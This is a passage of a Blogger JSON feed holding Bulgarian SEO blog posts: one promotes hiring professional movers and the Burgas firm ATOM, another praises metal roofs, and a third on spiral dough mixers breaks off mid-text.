организация, физически усилия и време. То не е просто\nфизическа работа – то е процес, който може да изтощи всеки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E2. Защо хамалските услуги не са лукс,\nа практично решение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EМного хора все още приемат наемането на\nхамали за излишен разход. Истината обаче е, че това е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eинвестиция в спокойствието, здравето и сигурността на вашите вещи\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПрофесионалните хамали не просто носят\nтежко. Те знаят как да:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eизползват специализирани колани и\nтехника за повдигане,\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eопаковат правилно различни типове\nмебели и техника,\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eизнасят безопасно дори обемисти и\nчупливи предмети по стълби\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_rbm55gofpwrv\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003EАТОМ Бургас – партньорът, на\nкогото можете да се доверите\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E\u003Ca href=\"https:\/\/transportni-uslugi.com\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 17.0pt; line-height: 115%;\"\u003Ehttps:\/\/transportni-uslugi.com\/\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EМакар и фокусът на тази статия да е върху\nобщите ползи от използването на хамалски услуги, не можем да не споменем и\nопита на \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EАТОМ Бургас\u003C\/b\u003E. Ние сме фирма\nс утвърдено име в Бургас и региона, специализирана в:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EХамалски услуги за дома и офиса\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EТранспорт на мебели и багаж от\nБургас до други градове\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EОпаковане, демонтаж и монтаж на\nмебели\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EЛогистична помощ при междуградски\nпремествания\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EРаботим бързо, професионално и с\nотношение към всеки клиент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003E📞 \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EТелефон за връзка:\u003C\/b\u003E 0895 00 80 52\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването на дома е едно от онези\nпреживявания, които изглеждат вълнуващи в началото, но често се превръщат в\nстресово предизвикателство още в първите часове. Много хора си мислят, че могат\nда се справят сами – просто няколко кашона, помощ от приятели, личен автомобил\nили нает бус. Но реалността е различна. Веднъж започнете ли да опаковате, да\nместите мебели и да организирате транспорта, бързо осъзнавате колко е\nнатоварващо всичко това – физически, логистично и психически.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EТук идва въпросът – наистина ли е\nнеобходима професионална транспортна и хамалска услуга при преместване на дома?\nОтговорът е категорично \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eда\u003C\/b\u003E, особено\nако искате процесът да мине гладко, без инциденти и загуба на време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНа първо място, преместването включва\nмного повече от просто пренасяне на вещи от точка А до точка Б. Трябва да се\nопаковат чупливите предмети, да се демонтират мебели, да се осигури подходящ\nтранспорт, да се осигури достъп до входа, а понякога – и разрешение за\nпаркиране. Само един пропуск в организацията може да доведе до закъснения,\nзагубени вещи или повредено имущество.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoDel\"\u003E\u003Cdel cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003EПрофесионалните\nхамали\u003C\/del\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E\u003Ca href=\"https:\/\/transportni-uslugi.com\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003EПрофесионалните хамали\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/ins\u003E\u003C\/span\u003E знаят\nкак да пренесат мебели през тесни стълбища или малки асансьори, как да защитят\nскъпите електроуреди с опаковъчни материали, как да подредят товара така, че\nнищо да не се повреди при транспортиране. Това не са неща, които човек научава\nот днес за утре – това е опит, съчетан с физическа издръжливост и подходяща\nтехника.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EОт друга страна, наемането на транспорт\nот професионална фирма е още една стъпка към сигурността. Личният автомобил или\nслучаен бус от обява не е проектиран за безопасно пренасяне на домакинство.\nПрофесионалните транспортни фирми разполагат с камиони и микробуси, оборудвани\nсъс защити, укрепващи ремъци и достатъчно място за големи мебели и обемни вещи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНай-голямата полза обаче е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eспокойствието\u003C\/b\u003E. Знаете, че не сте сами в\nцелия процес, че някой друг мисли за детайлите, докато вие се концентрирате\nвърху това да започнете новия си живот в новото си жилище. Това е време, което\nможе да прекарате със семейството си, а не в носене на дивани по стълбите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНакратко – ако ви предстои \u003Cspan style=\"font-weight: normal !msorm;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"mso-prop-change: \u0026quot;Georgi Kalchev\u0026quot; 20250724T1628;\"\u003Eпреместване\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E,\nне подценявайте нуждата от помощ. Потърсете\u003Cspan style=\"font-weight: normal !msorm;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"mso-prop-change: \u0026quot;Georgi Kalchev\u0026quot; 20250724T1628;\"\u003E\nпрофесионална хамалска и транспортна услуга\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E – това не е разход,\nа инвестиция в удобство, сигурност и спокойствие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4932584813388148987"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4932584813388148987"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/07\/blog-post.html","title":"Необходимост ли е да се ползва транспортна и хамалска услуга при преместването на нашия дом"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s72-c\/4545335.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-7073357492498791575"},"published":{"$t":"2025-06-12T07:17:00.006+03:00"},"updated":{"$t":"2025-06-12T07:17:35.168+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Метални покриви"}],"title":{"type":"text","$t":"Металните Покриви: Защо Те Са Предпочитаният Избор Днес?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBvCsA4rDCzpDfRFrCOGljgi4sEYWz-6g42BDMOvJAFCcRegyhcYKz2BBEc2HvqMoh2g6Q9KxVA3cv4LuhteB4FGpJaF2xMJuasNrjzw7Agj9SyPGgkBP3yebQ0Ga7Iamyqc84hOfimD71oq3oCaxWw3Qo4Xa0_nI8P1rtIfQbb4fDKSG-AsdtE2hC4Ix\/s690\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"690\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBvCsA4rDCzpDfRFrCOGljgi4sEYWz-6g42BDMOvJAFCcRegyhcYKz2BBEc2HvqMoh2g6Q9KxVA3cv4LuhteB4FGpJaF2xMJuasNrjzw7Agj9SyPGgkBP3yebQ0Ga7Iamyqc84hOfimD71oq3oCaxWw3Qo4Xa0_nI8P1rtIfQbb4fDKSG-AsdtE2hC4Ix\/s320\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВ последните години металните покриви набират все по-голяма популярност сред собствениците на жилища и строителите. Това не е случайно – този вид покривни системи предлагат множество предимства, които ги правят предпочитан избор за много хора. В тази статия ще разгледаме основните причини, поради които металните покриви са толкова предпочитани днес.\u003Cdiv\u003E\u003Cbr \/\u003E1. Дълготрайност и Устойчивост\u003Cbr \/\u003E\u003Cbr \/\u003EЕдна от най-значимите причини за популярността на металните покриви е тяхната дълготрайност. Металът е изключително устойчив материал, който може да издържи десетилетия без значителни повреди. За разлика от традиционните асфалтови керемиди, които трябва да се сменят на всеки 15-20 години, металните покриви могат да служат до 50 години или дори повече при правилна поддръжка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E2. Енергийна Ефективност\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви също така предлагат отлична енергийна ефективност. Много модели са проектирани с отразяващи покрития, които намаляват абсорбцията на топлина през летните месеци. Това означава по-ниски разходи за охлаждане на дома ви. Освен това, някои \u003Cb\u003E\u003Ca href=\"https:\/\/lativa.bg\/\" target=\"_blank\"\u003Eметални покриви\u003C\/a\u003E\u003C\/b\u003E могат да бъдат оборудвани със соларни панели, което допълнително увеличава енергийната ефективност и намалява зависимостта от външни енергийни източници.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E3. Лесна Поддръжка\u003Cbr \/\u003E\u003Cbr \/\u003EПоддръжката на метален покрив е сравнително лесна в сравнение с други видове покривни материали. Металът е устойчив на гниене, плесен и насекоми, което означава, че няма нужда от редовно третиране с химикали. Обикновено почистването включва само периодично отстраняване на листа и други отпадъци, което го прави удобен избор за заетите собственици на жилища.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E4. Екологична Устойчивост\u003Cbr \/\u003E\u003Cbr \/\u003EМного метални покриви са изработени от рециклирани материали и сами по себе си са напълно рециклируеми. Това ги прави отличен избор за тези, които искат да намалят своя екологичен отпечатък. Освен това, производството на метални покриви обикновено изисква по-малко енергия в сравнение с производството на други покривни материали, което допринася за опазването на околната среда.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E5. Разнообразие от Дизайни и Стил\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви предлагат широка гама от дизайни и стилове, които могат да се адаптират към всякакъв архитектурен стил. Независимо дали предпочитате класическия вид на стоманените плочки или модерния облик на медните листове, има решение за всеки вкус. Това разнообразие позволява на собствениците на жилища да изберат покрив, който не само ще бъде функционален, но и естетически привлекателен.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E6. Устойчивост на Времето\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви са известни със своята устойчивост на екстремни климатични условия. Те могат да издържат на силни ветрове, градушки и дори пожари. Това ги прави идеален избор за райони с променлив климат или висока вероятност от природни бедствия.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EИзборът на метален покрив е инвестиция, която носи множество ползи както в краткосрочен, така и в дългосрочен план. От дълготрайността и лесната поддръжка до енергийната ефективност и екологичната устойчивост, металните покриви предлагат всичко необходимо за съвременния дом. Ако търсите надеждно и стилно решение за вашия покрив, металните покриви определено заслужават внимание.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7073357492498791575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7073357492498791575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/06\/blog-post.html","title":"Металните Покриви: Защо Те Са Предпочитаният Избор Днес?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBvCsA4rDCzpDfRFrCOGljgi4sEYWz-6g42BDMOvJAFCcRegyhcYKz2BBEc2HvqMoh2g6Q9KxVA3cv4LuhteB4FGpJaF2xMJuasNrjzw7Agj9SyPGgkBP3yebQ0Ga7Iamyqc84hOfimD71oq3oCaxWw3Qo4Xa0_nI8P1rtIfQbb4fDKSG-AsdtE2hC4Ix\/s72-c\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-658982873601087755"},"published":{"$t":"2025-05-21T09:02:00.003+03:00"},"updated":{"$t":"2025-05-21T09:02:31.079+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Тестомесачка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тестомесачки"}],"title":{"type":"text","$t":"Спирална тестомесачка за твърдо тесто"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScUB-kkIZKxlSOiPZ9qZg5sm6hPUEkMiwtLOUemrhDEorrCYNzS4oG0KlZZSCfUUERD40MoeazozSxhHlcn_qPWgwvX9RFhGMVmPXN3NOac1QjeFBkLhSKnR5C77D6Mto-R9dmeRrbJbGW2oeXSrkkvC8R0zXS5WKY1HGFkVJqpUjf-xfYd_8mJ1N_dDv\/s1060\/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"1060\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScUB-kkIZKxlSOiPZ9qZg5sm6hPUEkMiwtLOUemrhDEorrCYNzS4oG0KlZZSCfUUERD40MoeazozSxhHlcn_qPWgwvX9RFhGMVmPXN3NOac1QjeFBkLhSKnR5C77D6Mto-R9dmeRrbJbGW2oeXSrkkvC8R0zXS5WKY1HGFkVJqpUjf-xfYd_8mJ1N_dDv\/s320\/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EВ съвременната кулинария спиралната \u003Cb\u003E\u003Ca href=\"https:\/\/testomesachki.com\/\" target=\"_blank\"\u003Eтестомесачка за твърдо тесто\u003C\/a\u003E\u003C\/b\u003E се утвърди като незаменим инструмент за професионалисти и любители на хлебопекарството. Тази машина не само улеснява процеса на месене, но и гарантира перфектно качество на тестото, което е ключово за успешното приготвяне на хляб, паста и други тестени изделия.\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3\u003EКакво представлява спиралната тестомесачка?\u003C\/h3\u003E\n\u003Cp\u003EСпиралната тестомесачка е специализирано устройство, проектирано да обработва твърдо тесто с висока еластичност. Основната й характеристика е спиралният метъл, който се върти около стационарна купа, позволявайки равномерно и ефективно месене. Силата на машината и уникалният механизъм дават възможност за бързо и лесно комбиниране на съставките.\u003C\/p\u003E\n\u003Ch3\u003EПредимства на спиралната тестомесачка\u003C\/h3\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EЕфективност\u003C\/strong\u003E: Спиралната форма на метала осигурява оптимално взаимодействие с тестото, което намалява времето за месене и увеличава качеството на продукта.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EУстойчивост\u003C\/strong\u003E: Изработени от висококачествени материали, тези тестомесачки са изключително здрави и дълготрайни.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EЛесна употреба\u003C\/strong\u003E: Управлението на машината е интуитивно, което я прави подходяща за всякакви потребители, независимо от опита 